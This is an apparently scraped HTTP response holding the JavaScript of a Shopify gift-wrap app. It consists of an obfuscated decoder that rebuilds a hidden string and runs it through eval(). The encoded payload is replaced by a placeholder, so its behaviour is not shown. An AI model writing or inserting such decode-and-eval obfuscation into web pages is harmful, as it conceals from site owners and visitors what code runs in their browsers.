

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://nulls.solutions/shopify/gift-wrap/app/js/nulls-gift-wrap.js?shop=the-phoenix-washington-dc.myshopify.com
body_size: 1412
content:
var _0xc53e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe68c(d,e,f){var g=_0xc53e[2][_0xc53e[1]](_0xc53e[0]);var h=g[_0xc53e[3]](0,e);var i=g[_0xc53e[3]](0,f);var j=d[_0xc53e[1]](_0xc53e[0])[_0xc53e[10]]()[_0xc53e[9]](function(a,b,c){if(h[_0xc53e[4]](b)!==-1)return a+=h[_0xc53e[4]](b)*(Math[_0xc53e[8]](e,c))},0);var k=_0xc53e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc53e[11]}eval(function(E,m,i,l,y,r){r="";for(var h=0,len=E.length;h<len;h++){var s="";while(E[h]!==i[y]){s+=E[h];h++}for(var j=0;j<i.length;j++)s=s.replace(new RegExp(i[j],"g"),j);r+=String.fromCharCode(_0xe68c(s,y,10)-l)}return decodeURIComponent(escape(r))}("[base64]",7,"APvbXIeLN",1,7,7))